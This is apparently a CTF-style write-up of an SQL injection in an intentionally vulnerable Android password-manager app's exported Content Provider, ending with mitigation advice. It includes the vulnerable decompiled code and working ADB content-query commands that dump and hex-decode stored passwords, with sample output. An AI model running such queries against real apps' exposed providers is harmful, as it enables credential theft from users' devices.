( بِسْمِ اللَّـهِ الرَّحْمَـٰنِ الرَّحِيمِ )
CAUTION#FreePalastine
Android Content Provider SQL Injection: When Database Security Meets App Architecture
In this challenge, we dive into a critical vulnerability in Android’s Content Provider architecture where improper input validation leads to direct SQL injection attacks against the app’s password database. Let’s explore the technical details.
Initial Discovery
When inspecting the AndroidManifest.xml, I discovered a Content Provider that’s completely exposed without any protection:
<provider
android:name="com.eightksec.droidcave.provider.PasswordContentProvider"
android:exported="true"
android:authorities="com.eightksec.droidcave.provider"
android:grantUriPermissions="true"/>
<!-- NO PERMISSIONS DEFINED! -->This immediately caught my attention because exported Content Providers without permissions are a classic Android security anti-pattern.
The Vulnerable Content Provider
Analyzing the PasswordContentProvider code, I found a critical Case 5 that handles SQL execution with zero input validation:
case 5:
SupportSQLiteDatabase supportSQLiteDatabase13 = null;
String lastPathSegment4 = uri.getLastPathSegment();
if (lastPathSegment4 == null) {
lastPathSegment4 = "";
}
try {
SupportSQLiteDatabase supportSQLiteDatabase14 = this.database;
if (supportSQLiteDatabase14 == null) {
Intrinsics.throwUninitializedPropertyAccessException("database");
} else {
supportSQLiteDatabase13 = supportSQLiteDatabase14;
}
return supportSQLiteDatabase13.query(lastPathSegment4);
} catch (Exception e) {
Log.e("PasswordProvider", "SQL Error: " + e.getMessage(), e);
MatrixCursor matrixCursor5 = new MatrixCursor(new String[]{"error"});
matrixCursor5.addRow(new String[]{"SQL Error: " + e.getMessage()});
return matrixCursor5;
}The Critical Flaw
The vulnerability is straightforward - the code takes user input from the URI’s last path segment and passes it directly to the database query method:
- No input sanitization
- No parameterized queries
- Direct SQL execution
- Full database access
This is essentially a backdoor that allows anyone to execute arbitrary SQL commands against the database.
Exploitation
The exploitation is surprisingly simple. Using ADB, we can directly query the Content Provider:
adb shell content query --uri "content://com.eightksec.droidcave.provider/execute_sql/SELECT%20%2A%20FROM%20passwords"This command:
- Targets the Content Provider authority
com.eightksec.droidcave.provider - Uses the
/execute_sql/path to trigger Case 5 - URL-encodes the SQL query
SELECT * FROM passwords
Pro Tip: Always encode spaces and special characters as terminals can deal with them differently.
The BLOB Mystery
Initially, the passwords appeared as BLOB (Data Bytes) data instead of readable text. This happens because the app stores passwords as UTF-8 byte arrays:
// When disabling encryption (converting encrypted -> plaintext)
byte[] bytes = encryptionService.decrypt(blob).getBytes(Charsets.UTF_8);
contentValues.put("password", bytes); // Still stored as bytes, not string
// When enabling encryption (converting plaintext -> encrypted)
byte[] bArrEncrypt = encryptionService2.encrypt(new String(blob2, Charsets.UTF_8));
contentValues.put("password", bArrEncrypt); // Encrypted bytesSolution: Hex Conversion
To extract readable passwords, I used SQL’s hex() function:
adb shell content query --uri "content://com.eightksec.droidcave.provider/execute_sql/SELECT%20id,name,username,hex\(password\)%20as%20password_hex,isEncrypted%20FROM%20passwords"This returns password data in hexadecimal format, which can then be decoded to plaintext.
Row: 0 id=1, name=muu, username=muu, password_hex=3132333435, isEncrypted=0
Row: 1 id=2, name=test for 8ksec poc, username=hi 8ksec, password_hex=386B7365636973676F6F6F6F64, isEncrypted=0POC
With a little help of the glorious, super friend, claude, I created a simple POC app which exploits the vulnerability, dumps the data, and directly decode the hex values to plain text again with a simple user interface. You can find it on my github (look to your left :“D).

n00bies Questions on the way
1. Why did ADB Work But My POC App did not initially work?
My first Android POC failed because it couldn’t find the Content Provider. This is due to Android 11+ package visibility restrictions. The solution was adding this to the POC app’s manifest:
<queries>
<provider android:authorities="com.eightksec.droidcave.provider" />
</queries>ADB has system-level privileges and bypasses package visibility restrictions. Regular apps need explicit declaration in their manifest to “see” other apps’ Content Providers, which was missing from my POC androidmainfest.xml file.
The <queries> element tells Android: “My app needs to discover and communicate with this specific Content Provider”
2. What is Authority ?
An authority is like a unique domain name for a ContentProvider. It’s the identifier that tells Android “which specific ContentProvider am I trying to talk to?“
content://com.eightksec.droidcave.provider/passwords
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
This is the AUTHORITY3. What’s the Difference Between Authority and Permission?
| Authority | Permission |
|---|---|
| Discovery/Visibility | Access Control |
| ”Can I find this provider?" | "Am I allowed to use this provider?” |
| So I cannot even see the provider | I can see it, but can I use it? |
Authority = com.eightksec.droidcave.provider (like a domain name ex: google.com).
Permission = What you need to actually access it.
4. Why Do Passwords Show as BLOB?
The adb shell content query command doesn’t automatically convert byte arrays to strings. Even when isEncrypted=0, passwords are stored as UTF-8 byte arrays, not VARCHAR/TEXT in the database schema.
5. How Did Enable/Disable Encryption Work?
The Content Provider has additional vulnerable endpoints:
/disable_encryption- Converts encrypted passwords to plaintext bytes/enable_encryption- Converts plaintext bytes to encrypted bytes
Both are unprotected and accessible via the same exported provider.
Mitigation Recommendations
A hacker only knows how to exploit, but a professional knows how to do both. To secure against this vulnerability:
1. Define Custom Permissions with Signature Protection
<!-- In AndroidManifest.xml -->
<permission
android:name="com.eightksec.droidcave.permission.ADMIN_ACCESS"
android:protectionLevel="signature"
android:label="Password Manager Admin"
android:description="Full admin access to password data" />
<permission
android:name="com.eightksec.droidcave.permission.READ_PASSWORDS"
android:protectionLevel="signature"
android:label="Read Passwords"
android:description="Read access to password data" />2. Secure the Content Provider Declaration
<provider
android:name="com.eightksec.droidcave.provider.PasswordContentProvider"
android:authorities="com.eightksec.droidcave.provider"
android:exported="false"
android:readPermission="com.eightksec.droidcave.permission.READ_PASSWORDS"
android:writePermission="com.eightksec.droidcave.permission.ADMIN_ACCESS">
<!-- Path-level permissions for granular control -->
<path-permission
android:path="/execute_sql"
android:readPermission="com.eightksec.droidcave.permission.ADMIN_ACCESS"
android:writePermission="com.eightksec.droidcave.permission.ADMIN_ACCESS" />
<path-permission
android:path="/disable_encryption"
android:readPermission="com.eightksec.droidcave.permission.ADMIN_ACCESS" />
<path-permission
android:path="/enable_encryption"
android:readPermission="com.eightksec.droidcave.permission.ADMIN_ACCESS" />
</provider>3. Remove Direct SQL Execution
Never allow direct SQL execution through user input. Instead:
- Use parameterized queries
- Implement proper input validation
- Create specific methods for each database operation
For more information about Content Provider security best practices, visit the Android Security Documentation
